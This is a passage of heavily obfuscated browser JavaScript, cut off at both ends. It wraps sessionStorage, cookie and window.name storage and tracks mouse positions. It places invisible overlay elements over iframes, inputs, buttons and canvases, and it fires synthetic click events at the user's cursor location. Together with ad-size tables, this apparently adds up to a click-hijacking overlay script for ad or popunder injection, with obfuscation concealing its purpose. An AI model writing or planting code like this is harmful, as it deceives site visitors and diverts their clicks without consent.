window[_0x52e55e(0xe1)][_0x52e55e(0x1d8)][_0x52e55e(0x192)](window[_0x52e55e(0xe1)],arguments);};_0x18c672[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){var _0x21844b=_0xf8253;var _0x33c35b=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x21844b(0xff)][_0x21844b(0x192)](window[_0x21844b(0x1cd)],arguments);this[_0x21844b(0x23a)]=window[_0x21844b(0x1cd)]['\x6c\x65\x6e\x67\x74\x68'];return _0x33c35b;};_0x18c672[_0xf8253(0x93)][_0xf8253(0x276)]=function(){var _0x4deade=_0xf8253;return window[_0x4deade(0x1cd)]['\x67\x65\x74\x49\x74\x65\x6d']['\x61\x70\x70\x6c\x79'](window[_0x4deade(0x1cd)],arguments);};_0x18c672[_0xf8253(0x93)][_0xf8253(0xc8)]=function(){var _0x1194e0=_0xf8253;var _0x30ff82=window[_0x1194e0(0x1cd)][_0x1194e0(0xc8)][_0x1194e0(0x192)](window[_0x1194e0(0x1cd)],arguments);this[_0x1194e0(0x23a)]=window[_0x1194e0(0x1cd)][_0x1194e0(0x23a)];return _0x30ff82;};_0x18c672[_0xf8253(0x93)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(){var _0x14f4fd=_0xf8253;var _0x33e5ea=window[_0x14f4fd(0x1cd)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d'][_0x14f4fd(0x192)](window[_0x14f4fd(0x1cd)],arguments);this[_0x14f4fd(0x23a)]=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x14f4fd(0x23a)];return _0x33e5ea;};_0x18c672['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0x1d8)]=function(){var _0xd527a1=_0xf8253;return window[_0xd527a1(0x1cd)][_0xd527a1(0x1d8)]['\x61\x70\x70\x6c\x79'](window[_0xd527a1(0x1cd)],arguments);};_0x35608e[_0xf8253(0x93)][_0xf8253(0x162)]=function(){};_0x35608e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xff)]=function(){};_0x35608e[_0xf8253(0x93)]['\x70\x61']=function(){var _0x203147=this;this['\x66\x6f\x72\x45\x61\x63\x68'](function(){var _0x5e3d93=a0_0x2e74;_0x203147[_0x5e3d93(0x23a)]++;});};_0x35608e[_0xf8253(0x93)][_0xf8253(0x1d8)]=function(_0x65304f){var _0x3266cc=_0xf8253;var _0xc98452=null;this[_0x3266cc(0xba)](function(_0x3858b7,_0x2080c5,_0x4a4411){if(_0x4a4411===_0x65304f)return _0xc98452=_0x3858b7,!0x1;});return _0xc98452;};_0x35608e[_0xf8253(0x93)]['\x67\x65\x74\x49\x74\x65\x6d']=function(_0x12dc31){var _0x10e011=null;this['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x27aa41,_0x4d89c2){if(_0x12dc31===_0x27aa41)return _0x10e011=_0x4d89c2,!0x1;});return _0x10e011;};_0x35608e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xc8)]=function(){var _0x23cd4a=_0xf8253;var _0x652585=this;this[_0x23cd4a(0xba)](function(_0x2fb542){var _0x584843=_0x23cd4a;_0x652585[_0x584843(0x162)](_0x2fb542);});};_0x2c026c[_0xf8253(0x93)]=new _0x35608e();_0x2c026c[_0xf8253(0x93)]['\x66\x6f\x72\x45\x61\x63\x68']=function(_0x4107b6){var _0x4c4ed7=_0xf8253;for(var _0x5286e2=_0x1c2c04[_0x4c4ed7(0x1cf)][_0x4c4ed7(0x144)][_0x4c4ed7(0x119)]('\x3b'),_0x4c1873=0x0;_0x4c1873<_0x5286e2[_0x4c4ed7(0x23a)];_0x4c1873++){var _0x54367e=_0x5286e2[_0x4c1873][_0x4c4ed7(0x119)]('\x3d');if(!0x1===_0x4107b6(_0x54367e[0x0][_0x4c4ed7(0xee)](),_0x54367e[0x1],_0x4c1873))break;}};_0x2c026c[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(_0x2d8d7a,_0x3ccb8a){this['\x4b\x64'](_0x2d8d7a,_0x3ccb8a);};_0x2c026c[_0xf8253(0x93)]['\x4b\x64']=function(_0x5e5a53,_0x4bbcf0){var _0x2a9b34=_0xf8253;_0x1c2c04[_0x2a9b34(0x1cf)][_0x2a9b34(0x144)]=_0x5e5a53+'\x3d'+_0x4bbcf0['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+_0x2a9b34(0xb6);this['\x70\x61']();};_0x2c026c[_0xf8253(0x93)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(_0x3d4b96){var _0x434847=_0xf8253;_0x1c2c04[_0x434847(0x1cf)][_0x434847(0x144)]=_0x3d4b96+_0x434847(0x11b);this['\x70\x61']();};_0x540c0b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x35608e();_0x540c0b[_0xf8253(0x93)][_0xf8253(0xba)]=function(_0x31fe7d){var _0x6c5bbe=_0xf8253;for(var _0x15cf82=_0x1c2c04[_0x6c5bbe(0x118)][_0x6c5bbe(0x119)]('\x3b'),_0x3ca8ed=0x0;_0x3ca8ed<_0x15cf82[_0x6c5bbe(0x23a)];_0x3ca8ed++){var _0x2820e3=_0x15cf82[_0x3ca8ed]['\x73\x70\x6c\x69\x74']('\x3d');if(!0x1===_0x31fe7d(_0x2820e3[0x0][_0x6c5bbe(0xee)](),_0x2820e3[0x1],_0x3ca8ed))break;}};_0x540c0b[_0xf8253(0x93)][_0xf8253(0xff)]=function(_0x3a8ae3,_0x3adf30){var _0x5172c7=this['\x68\x63']();_0x5172c7[_0x3a8ae3]=_0x3adf30;_0x1c2c04['\x6e\x61\x6d\x65']=this['\x48\x62'](_0x5172c7);this['\x70\x61']();};_0x540c0b[_0xf8253(0x93)][_0xf8253(0x162)]=function(_0x27f99e){var _0x5d28bd=this['\x68\x63']();_0x5d28bd[_0x27f99e]=null;delete _0x5d28bd[_0x27f99e];_0x1c2c04['\x6e\x61\x6d\x65']=this['\x48\x62'](_0x5d28bd);this['\x70\x61']();};_0x540c0b[_0xf8253(0x93)]['\x48\x62']=function(_0xf5d605){var _0xac4cba=_0xf8253;var _0x29aa04=[],_0x55d46c;for(_0x55d46c in _0xf5d605)_0x29aa04[_0xac4cba(0xf3)]([_0x55d46c,_0xf5d605[_0x55d46c]]['\x6a\x6f\x69\x6e']('\x3d'));return _0x29aa04[_0xac4cba(0x200)]('\x3b');};_0x540c0b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x68\x63']=function(){var _0x45f747=_0xf8253;var _0x1e912e={};this[_0x45f747(0xba)](function(_0x292d85,_0x2205e7){_0x1e912e[_0x292d85]=_0x2205e7;});return _0x1e912e;};_0x3cb9ec[_0xf8253(0x93)]=new _0x35608e();_0x3cb9ec[_0xf8253(0x93)]['\x66\x6f\x72\x45\x61\x63\x68']=function(_0x4fb393){var _0x352d6a=_0xf8253;var _0x56da05=0x0,_0x3b35fe;for(_0x3b35fe in this[_0x352d6a(0x1ee)])if(!0x1===_0x4fb393(_0x3b35fe,this['\x6d\x61\x70'][_0x3b35fe],_0x56da05++))break;};_0x3cb9ec[_0xf8253(0x93)][_0xf8253(0xff)]=function(_0x139ade,_0x490140){var _0x4cfb54=_0xf8253;this[_0x4cfb54(0x1ee)][_0x139ade]=_0x490140;this['\x70\x61']();};_0x3cb9ec[_0xf8253(0x93)][_0xf8253(0x162)]=function(_0x757842){var _0xeb4f20=_0xf8253;this[_0xeb4f20(0x1ee)][_0x757842]=null;delete this['\x6d\x61\x70'][_0x757842];this['\x70\x61']();};var _0x129c27,_0x595f9a={'\x53\x45\x53\x53\x49\x4f\x4e':0x1,'\x52\x45\x46\x52\x45\x53\x48':0x2,'\x4f\x54\x48\x45\x52':0x0},_0x48bf3e=_0x515f57['\x62'](_0xf8253(0xfc)[_0xf8253(0x119)]('\x20')),_0x503d6f=[],_0x458b83=_0x5f9ded(),_0xe15eb0=_0x515f57['\x62']([_0xf8253(0x26f),_0xf8253(0x130)]);_0x1e8d47['\x41']=_0xf8253(0xef);_0x1e8d47[_0xf8253(0x93)]['\x5a']=function(_0x19c5c8){var _0x5496d4=_0xf8253;this[_0x5496d4(0x1a2)]=_0x19c5c8;};_0x1e8d47[_0xf8253(0x93)]['\x68']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x43']=function(){};_0x1e8d47[_0xf8253(0x93)]['\x73\x61']=function(_0x563a17){this['\x6d']=_0x563a17;};_0x1e8d47[_0xf8253(0x93)]['\x50\x61']=function(_0x14b78e){this['\x44']=_0x14b78e;};_0x1e8d47[_0xf8253(0x93)]['\x6c']=function(_0x4d9388,_0x16adb3,_0x3e0c6a,_0x5ae76f){_0x358224&&0x0<_0x358224['\x6c\x65\x6e\x67\x74\x68']&&_0x3e0c6a&&_0x5ae76f&&this['\x76\x62'](_0x358224,_0x5ae76f,_0x3e0c6a);};_0x1e8d47[_0xf8253(0x93)]['\x76\x62']=function(_0x1a2189,_0x63e3dc,_0x21a328){function _0x8828b0(_0x59fcbf,_0x1758cd){var _0x3045c8=a0_0x2e74;_0x2b6ea0['\x64\x61'](_0x2b6ea0['\x74\x64'](_0x1758cd,_0x21a328[_0x3045c8(0x1f7)],_0x21a328['\x73\x63\x72\x65\x65\x6e\x59'],_0x21a328[_0x3045c8(0x1dd)],_0x21a328[_0x3045c8(0x224)]),_0x59fcbf);}if(_0x1e8d47['\x4a'](_0x63e3dc,_0x1a2189)){var _0x7a6619=function(){var _0x381f82=a0_0x2e74;_0x8828b0(_0x63e3dc,'\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72');_0x8828b0(_0x63e3dc,_0x381f82(0x275));_0x8828b0(_0x63e3dc,_0x381f82(0x98));_0x8828b0(_0x63e3dc,'\x63\x6c\x69\x63\x6b');};this['\x4e']()?_0x206763(function(){_0x7a6619();},0x32):_0x7a6619();}};_0x1e8d47[_0xf8253(0x93)]['\x59']=function(){return this['\x6d']['\x48']+'\x5f'+_0x2d605d();};_0x1e8d47[_0xf8253(0x93)]['\x63\x61']=function(){var _0x12732d=_0xf8253;function _0x53c91a(){var _0xfac68=a0_0x2e74;try{if(!_0x26a907['\x41'](_0x5d8572))return;if(!_0x26a907['\x51\x62']()&&_0x26a907['\x44']['\x77\x61']()){clearTimeout(_0x3bb5e2);for(var _0x4d52c3=0x0;_0x4d52c3<_0x503d6f[_0xfac68(0x23a)];_0x4d52c3++)_0x503d6f[_0x4d52c3][_0xfac68(0x19c)][_0xfac68(0xb5)]=_0xfac68(0xfb);return;}}catch(_0x16a15d){_0x340935(_0x31d127['\x76'],''+_0x16a15d);}_0x3bb5e2=_0x206763(_0x53c91a,0x64);}for(var _0x3bb5e2,_0x26a907=this,_0x5f2ffd=0x0;_0x5f2ffd<_0x503d6f['\x6c\x65\x6e\x67\x74\x68'];_0x5f2ffd++)_0x503d6f[_0x5f2ffd][_0x12732d(0x19c)][_0x12732d(0xb5)]=_0x12732d(0x274);_0x3bb5e2=_0x206763(_0x53c91a,0x64);};_0x1e8d47['\x62']=function(_0x7d605e){return _0x7d605e['\x48'];};_0x1e8d47['\x66']=function(_0x2b73af){return _0x1e8d47['\x62'](_0x2b73af)+'\x5f\x70';};_0x1e8d47['\x73']=function(){return _0x2e9db9;};_0x1e8d47['\x4a']=function(_0x2646dc,_0x216af1){var _0x24d554=_0xf8253;var _0x37c5f9=!0x1;0x0<_0x54ee39['\x4b\x61'](_0x24967b[_0x24d554(0x247)](_0x216af1),[_0x2646dc])[_0x24d554(0x23a)]&&(_0x37c5f9=!0x0);return _0x37c5f9;};_0x1e8d47['\x47']=function(){var _0x380f23=_0xf8253;var _0x18c498='';try{var _0x1c149d=_0x24967b[_0x380f23(0x10a)](_0x37ed39);if(_0x1c149d&&_0x110c13(_0x1c149d,'\x61')){var _0x172f55=_0x1c149d[_0x380f23(0x1d7)];_0x172f55&&(_0x18c498=_0x172f55);}}catch(_0x11cebc){_0x340935(_0x31d127['\x76'],_0x380f23(0x1a5)+_0x11cebc);}return _0x18c498;};_0x1e8d47['\x42']=function(_0x37fc01){var _0x2b7b9e=_0xf8253;var _0x220148='';(_0x37fc01=_0x54ee39['\x47\x61'](_0x37fc01,'\x61'))&&(_0x37fc01=_0x37fc01[_0x2b7b9e(0x1d7)])&&(_0x220148=_0x37fc01);return _0x220148;};_0x1e8d47['\x68']=[];_0x1e8d47[_0xf8253(0x93)]['\x61\x62']=function(_0x532a01){var _0x297567=_0xf8253;try{if(_0x1c2c04[_0x297567(0x1cf)][_0x297567(0x133)]&&this['\x44']['\x77\x61']()){var _0x455c81=this['\x6d'],_0x24de1b=_0x1e8d47['\x62'](_0x455c81),_0x2b1c2b;_0x14083c:{var _0x2d73df=this['\x4f'](),_0x53a109=this['\x50'];if(!_0x532a01&&0x0<_0x2152da[_0x297567(0x23a)]){for(var _0x42c25f=_0x24967b[_0x297567(0x247)](_0x5d89e5),_0x490d4b=[],_0x38c66=0x0;_0x38c66<_0x42c25f['\x6c\x65\x6e\x67\x74\x68'];_0x38c66++){var _0x52b971=_0x42c25f[_0x38c66][_0x297567(0x177)][_0x297567(0x123)]();(_0x48bf3e['\x66'](_0x52b971)||_0x2d73df&&_0x2d73df['\x66'](_0x52b971))&&_0x490d4b[_0x297567(0xf3)](_0x42c25f[_0x38c66]);}_0x2b1c2b=_0x490d4b;}else{_0x490d4b=_0x24967b[_0x297567(0x247)](_0x532a01||'\x69\x66\x72\x61\x6d\x65\x2c\x20\x6f\x62\x6a\x65\x63\x74\x2c\x20\x63\x61\x6e\x76\x61\x73\x2c\x20\x65\x6d\x62\x65\x64\x2c\x20\x69\x6e\x70\x75\x74\x2c\x20\x62\x75\x74\x74\x6f\x6e');if(_0x4995f6&&0x0<_0x4995f6[_0x297567(0x23a)]){var _0x473f5c=_0x24967b[_0x297567(0x247)](_0x4d3d23);if(0x0<_0x473f5c[_0x297567(0x23a)]){_0x2b1c2b=_0x54ee39['\x63\x63'](_0x490d4b,_0x473f5c);break _0x14083c;}}_0x2d73df=[];for(_0x38c66=0x0;_0x38c66<_0x490d4b[_0x297567(0x23a)];_0x38c66++){var _0x410803=_0x490d4b[_0x38c66];try{_0x53a109(_0x410803)&&_0x2d73df[_0x297567(0xf3)](_0x410803);}catch(_0x5d3670){_0x340935(_0x31d127['\x76'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x63\x68\x65\x63\x6b\x69\x6e\x67\x20\x66\x6f\x72\x20\x6e\x6f\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x70\x72\x6f\x70\x65\x72\x74\x79\x3a\x20'+_0x5d3670);}}var _0x1c4b0f;if(_0x2d73df&&0x0<_0x2d73df[_0x297567(0x23a)])_0x1c4b0f=_0x54ee39['\x63\x63'](_0x490d4b,_0x2d73df);else{_0x38c66=[];for(_0x2d73df=0x0;_0x2d73df<_0x490d4b[_0x297567(0x23a)];_0x2d73df++)_0x38c66[_0x297567(0xf3)](_0x490d4b['\x69\x74\x65\x6d'](_0x2d73df));_0x1c4b0f=_0x38c66;}_0x2b1c2b=_0x1c4b0f;}}for(var _0x4fab69,_0x490d4b=0x0;_0x490d4b<_0x1e8d47['\x68'][_0x297567(0x23a)];_0x490d4b++){_0x4fab69=_0x1e8d47['\x68'][_0x490d4b];var _0xad25c0;_0x4a8f50(_0x4fab69)?(_0xad25c0=_0x24967b[_0x297567(0x261)](_0x4fab69[_0x297567(0xd1)](_0x458b83)),_0xad25c0||(_0xad25c0=this['\x45\x61'](_0x4fab69,_0x54ee39['\x43\x61'](_0x4fab69),_0x455c81),_0x4fab69[_0x297567(0x249)](_0x458b83,_0xad25c0['\x69\x64']))):_0xad25c0=_0x4fab69[_0x24de1b];_0x179dc2(_0xad25c0,_0x4fab69);}for(_0x490d4b=0x0;_0x490d4b<_0x2b1c2b[_0x297567(0x23a)];_0x490d4b++)this['\x6c\x61'](_0x455c81,_0x2b1c2b[_0x490d4b]);}}catch(_0x73520a){_0x340935(_0x31d127['\x76'],''+_0x73520a);}};_0x1e8d47[_0xf8253(0x93)]['\x62']=function(){this['\x4c']||(this['\x4c']=function(){this['\x61\x62']();});this['\x4c']();};var _0x4f2058=[0x0,0x0];_0x2b6ea0['\x77'](_0xf8253(0x140),function(_0x477e21){var _0x49b64d=_0xf8253;_0x477e21=_0x477e21||window[_0x49b64d(0x104)];_0x4f2058=[_0x477e21[_0x49b64d(0x1dd)],_0x477e21[_0x49b64d(0x224)]];_0x2e1b8a['\x64\x61'](_0x50314b,_0x4f2058);},!0x0,_0x1c2c04[_0xf8253(0x1cf)]);_0x1e8d47[_0xf8253(0x93)]['\x54']=function(_0x3c3c23){return this['\x51\x61']()==_0x3c3c23;};_0x1e8d47[_0xf8253(0x93)]['\x46\x62']=function(){var _0x52cb3d=_0xf8253;this['\x54'](0x1)&&this['\x44']['\x6c\x62']();if(this['\x41\x62']()){var _0x49053e=_0x24967b[_0x52cb3d(0x20d)][_0x52cb3d(0x192)](_0x1c2c04[_0x52cb3d(0x1cf)],_0x4f2058);if(_0x49053e!==_0x1c2c04[_0x52cb3d(0x1cf)])return _0x49053e;}};_0x1e8d47[_0xf8253(0x93)]['\x41\x62']=function(){return _0x4eb9cb&&0x0<_0x4eb9cb['\x6c\x65\x6e\x67\x74\x68']?!0x0:!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x56']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x58']=function(_0x47ff52,_0x34c38c){return _0x517621['\x46\x61'](_0x47ff52,'\x2f',_0x1ee3cf,this,_0x34c38c);};_0x1e8d47[_0xf8253(0x93)]['\x51\x61']=function(){return _0x419816[_0x541505]||0x2;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x70\x64']=function(_0xca43d4,_0x245eb5){var _0x43c8b6=_0xf8253;if(_0xca43d4){_0xca43d4[_0x43c8b6(0x19c)]['\x64\x69\x73\x70\x6c\x61\x79']=_0x43c8b6(0x274);var _0xa15151=_0x54ee39['\x6f\x61'](_0x245eb5);_0xca43d4[_0x43c8b6(0x19c)][_0x43c8b6(0xb5)]=_0x43c8b6(0xfb);return _0xa15151;}return null;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){return!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x4e\x64']=function(_0x3d5973){return _0x3d5973==_0x595f9a['\x53\x63'];};_0x1e8d47[_0xf8253(0x93)]['\x44\x61']=function(){this['\x54'](0x2)&&(this['\x44']['\x6c\x62'](),this['\x63\x61']());};_0x1e8d47[_0xf8253(0x93)]['\x41']=function(_0xf7d461){if(0x0!=_0xf7d461){var _0x221ce1=this['\x6d']['\x62'];if(_0x221ce1==_0x3ead39['\x56\x61'])return!0x1;var _0x4fdfc2=_0x3ead39['\x67\x61'];if(0x1==_0xf7d461&&_0x221ce1==_0x4fdfc2||-0x1==_0xf7d461&&_0x221ce1!=_0x4fdfc2)return!0x1;}return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x45\x61']=function(_0x33b6c0,_0x20188d,_0x484add){var _0x138295=_0xf8253;var _0x266861=_0x24967b[_0x138295(0xe9)](_0x138295(0x265));_0x266861[_0x1e8d47['\x62'](_0x484add)]=!0x0;this['\x73']()&&(_0x266861[_0x1e8d47['\x73']()]=!0x0);_0x484add=_0x266861[_0x138295(0x19c)];_0x484add['\x68\x65\x69\x67\x68\x74']=_0x20188d[_0x138295(0xe5)]+'\x70\x78';_0x484add[_0x138295(0xd7)]=_0x20188d[_0x138295(0xd7)]+'\x70\x78';_0x484add[_0x138295(0x22c)]=_0x138295(0x11a);'\x61'==_0x33b6c0['\x74\x61\x67\x4e\x61\x6d\x65'][_0x138295(0x123)]()?_0x484add[_0x138295(0x209)]='\x70\x6f\x69\x6e\x74\x65\x72':'\x70\x6f\x69\x6e\x74\x65\x72'==_0x48d30b(_0x33b6c0,_0x138295(0x209),_0x138295(0x209))&&(_0x484add[_0x138295(0x209)]=_0x138295(0xe7));_0x4a8f50(_0x33b6c0)&&(_0x266861['\x69\x64']=_0x5f9ded());return _0x266861;};_0x1e8d47[_0xf8253(0x93)]['\x6c\x61']=function(_0x3e9cde,_0x1e8fc4){var _0x587b84=_0xf8253;var _0x21cee5;if(_0x21cee5=_0x587b84(0x20c)!=_0x1e8fc4['\x69\x64'])_0x4a8f50(_0x1e8fc4)?(_0x21cee5=_0x1e8fc4[_0x587b84(0xd1)](_0x458b83),_0x21cee5=_0x24967b[_0x587b84(0x261)](_0x21cee5)):_0x21cee5=_0x1e8fc4[_0x1e8d47['\x62'](_0x3e9cde)],_0x21cee5=!(_0x21cee5&&null!=_0x21cee5[_0x587b84(0x11f)]);if(_0x21cee5&&(_0x21cee5=_0x54ee39['\x43\x61'](_0x1e8fc4),!(0x5>_0x21cee5[_0x587b84(0xd7)]||0x5>_0x21cee5[_0x587b84(0xe5)])&&_0x54ee39['\x56\x64'](_0x1e8fc4,_0x21cee5))){_0x21cee5=this['\x45\x61'](_0x1e8fc4,_0x21cee5,_0x3e9cde);_0x4a8f50(_0x1e8fc4)?_0x1e8fc4['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x458b83,_0x21cee5['\x69\x64']):_0x1e8fc4[_0x1e8d47['\x62'](_0x3e9cde)]=_0x21cee5;_0x21cee5[_0x1e8d47['\x66'](_0x3e9cde)]=_0x1e8fc4;var _0x76014f;_0x76014f=_0x1e8fc4;if(_0x76014f[_0x587b84(0x11f)]){for(var _0x56634e=[_0x76014f[_0x587b84(0x289)],_0x76014f[_0x587b84(0x111)]];_0x76014f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];){_0x76014f=_0x76014f[_0x587b84(0x11f)];if(_0x76014f[_0x587b84(0x289)]!==_0x56634e[0x0]||_0x76014f[_0x587b84(0x111)]!==_0x56634e[0x1])break;_0x56634e=[_0x76014f[_0x587b84(0x289)],_0x76014f[_0x587b84(0x111)]];}_0x76014f=_0x76014f[_0x587b84(0x19c)]&&_0x587b84(0xc2)==_0x76014f[_0x587b84(0x19c)][_0x587b84(0x1f6)];}else _0x76014f=!0x0;_0x76014f&&0x50!==_0xeeba2?(_0x76014f=_0x21cee5[_0x587b84(0x19c)],_0x76014f[_0x587b84(0x288)]=_0x76014f['\x6c\x65\x66\x74']=_0x587b84(0x214),_0x76014f[_0x587b84(0x1f6)]=_0x587b84(0x9c),_0x1e8fc4[_0x587b84(0x11f)][_0x587b84(0xcc)](_0x21cee5)):(_0x1e8d47['\x68'][_0x587b84(0xf3)](_0x1e8fc4),_0x179dc2(_0x21cee5,_0x1e8fc4),_0x1c2c04[_0x587b84(0x1cf)]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x21cee5));_0x503d6f[_0x587b84(0xf3)](_0x21cee5);}};_0x1e8d47[_0xf8253(0x93)]['\x77\x62']=function(){var _0x847326=_0xf8253;for(var _0x4f20eb=0x0;_0x4f20eb<_0x503d6f[_0x847326(0x23a)];_0x4f20eb++)_0x189b63(_0x503d6f[_0x4f20eb]);_0x503d6f=[];this['\x6a\x61'](!0x1);};_0x1e8d47[_0xf8253(0x93)]['\x4a']=function(){return!0x0;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(){return null;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4c\x61']=function(_0x1ae501,_0x454385){return _0x1ae501&&_0x1ae501[_0x1e8d47['\x62'](_0x454385)]?!0x0:!0x1;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x62']=function(){return this['\x43\x62']||!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x6a\x61']=function(_0x67d117){this['\x43\x62']=_0x67d117;};_0x1e8d47[_0xf8253(0x93)]['\x46']=function(_0x526f18){var _0x39ebce=_0xf8253;return!(_0x526f18?_0x526f18[_0x39ebce(0xd9)]:0x1);};_0x1e8d47[_0xf8253(0x93)]['\x6a\x62']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x47']=function(){var _0x42cb0d=_0xf8253;return _0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x42cb0d(0x1d7)][_0x42cb0d(0xad)](/[\t\n\x0B\f\r]+/gm,'');};_0x1e8d47[_0xf8253(0x93)]['\x4c\x62']=function(_0x495c99){var _0x5f5989='';_0x37ed39&&(_0x5f5989=_0x1e8d47['\x47']());_0x5f5989||(_0x5f5989=_0x1e8d47['\x42'](_0x495c99));this['\x57']=_0x5f5989;};_0x1e8d47[_0xf8253(0x93)]['\x79\x62']=function(){var _0x216537=!0x0;this['\x41'](_0x5d8572)||(_0x216537=!0x1);return _0x216537;};_0x1e8d47[_0xf8253(0x93)]['\x42']=function(){return null;};_0x1e8d47[_0xf8253(0x93)]['\x66']=function(){return[_0x1ee3cf,_0x36d0be];};_0x1e8d47[_0xf8253(0x93)]['\x6e\x61']=function(){return new _0x515f57();};_0x1e8d47[_0xf8253(0x93)]['\x44\x62']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x6d\x61']=function(){return 0x64;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(){return!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x55']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x50']=function(){return!0x1;};var _0x32e217=[0x2d8,0x5a,0x15e,0x5a,0x12c,0xfa,0x1d4,0x3c,0xfa,0xfa,0xa0,0x258,0x78,0x258,0x78,0xf0,0xf0,0x190,0x12c,0x258,0x29e,0x29e,0x258,0x10e,0x258,0x190,0x7d,0x7d,0xea,0x3c,0xc8,0xc8,0x150,0x118,0xb4,0x96,0x78,0x3c,0x320,0x1b8,0x320,0x258,0x276,0xfa,0x276,0x1f4,0x3c0,0x14a],_0x1497e3=[0x1aa,0xf0,0x280,0x168,0x356,0x1e0,0x500,0x2d0,0x780,0x438,0xa00,0x5a0,0xf00,0x870],_0x40e8ff=[0x4,_0xf8253(0x182),0x4,_0xf8253(0x22a),0x4,_0xf8253(0x1f0),0x4,_0xf8253(0xe2),0xb,_0xf8253(0x15f),0xb,_0xf8253(0x148),0x5,_0xf8253(0x1ff),0x6,'\x77\x61\x74\x63\x68',0x3,_0xf8253(0x1e2),0x3,_0xf8253(0x108),0x9,_0xf8253(0xb8)],_0x3aa70b=_0x515f57['\x62']([_0xf8253(0x26f),_0xf8253(0x225),'\x6f\x62\x6a\x65\x63\x74','\x63\x61\x6e\x76\x61\x73']),_0x233d5d=_0x515f57['\x62']('\x70\x20\x68\x31\x20\x68\x32\x20\x68\x33\x20\x68\x34\x20\x68\x35\x20\x68\x36\x20\x75\x20\x62\x20\x69\x20\x73\x74\x72\x6f\x6e\x67\x20\x62\x69\x67\x20\x73\x6d\x61\x6c\x6c\x20\x6c\x61\x62\x65\x6c\x20\x65\x6d\x20\x66\x6f\x6e\x74'[_0xf8253(0x119)]('\x20')),_0x198461=_0x515f57['\x62']('\x66\x6f\x72\x6d\x20\x69\x6e\x70\x75\x74\x20\x73\x65\x6c\x65\x63\x74\x20\x6f\x70\x74\x69\x6f\x6e\x20\x62\x75\x74\x74\x6f\x6e\x20\x74\x65\x78\x74\x61\x72\x65\x61'[_0xf8253(0x119)]('\x20')),_0x4e6c0d=[function(_0x507c5d){if(_0x198461['\x66'](_0x5672e(_0x507c5d)))return[0x7,_0x44a273(_0x507c5d)];},function(_0x290698){if('\x61'==_0x5672e(_0x290698)){var _0x4d4e8c=_0x44a273(_0x290698);0x0==_0x4d4e8c&&(_0x4d4e8c=_0x54ee39['\x58\x62'](_0x290698)?0x1:0x2);return[0x1,_0x4d4e8c];}},function(_0xd69245){var _0x2b8762=_0xf8253;if(_0x2b8762(0x239)==_0x5672e(_0xd69245))return[0x5,_0x493115(_0x44a273(_0xd69245),_0xd69245)];},function(_0x2ab1ae){var _0x4968f3=_0xf8253;if(_0x3aa70b['\x66'](_0x5672e(_0x2ab1ae))){var _0x1a6001=_0x2ab1ae[_0x4968f3(0x1f3)]();if(_0x54a011(_0x1a6001[_0x4968f3(0xd7)],_0x1a6001[_0x4968f3(0xe5)],_0x1497e3,0.2))return[0x2,0x9];}if(-0x1<_0x2ab1ae[_0x4968f3(0x1fb)][_0x4968f3(0xad)](_0x2ab1ae['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c'],'')[_0x4968f3(0x222)](_0x4968f3(0x11d)))return[0x2,0x9];},function(_0x4fb732){var _0x341a44=_0xf8253;var _0x1a9043=_0x4fb732[_0x341a44(0x1f3)]();if(_0x233d5d['\x66'](_0x5672e(_0x4fb732))||0x0<_0x4fb732[_0x341a44(0x107)]['\x6c\x65\x6e\x67\x74\x68']&&_0x4fb732[_0x341a44(0x107)]==_0x4fb732[_0x341a44(0xeb)])return[0x4,_0x493115(_0x44a273(_0x4fb732,!0x0),_0x4fb732)];if(0.98<_0x1a9043['\x77\x69\x64\x74\x68']/_0x1c2c04[_0x341a44(0x1cf)][_0x341a44(0x110)]['\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68'])return[0x3,_0x493115(_0x44a273(_0x4fb732),_0x4fb732)];},function(_0x1cba35){var _0x433035=_0xf8253;var 